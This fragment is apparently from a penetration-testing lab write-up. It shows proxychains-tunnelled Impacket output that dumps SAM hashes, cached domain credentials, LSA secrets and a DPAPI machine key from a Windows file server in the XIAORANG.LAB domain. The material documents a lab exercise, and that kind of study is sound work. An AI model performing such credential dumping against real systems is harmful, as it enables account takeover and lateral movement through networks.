 [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.60.42:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c0063002400
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610
先知社区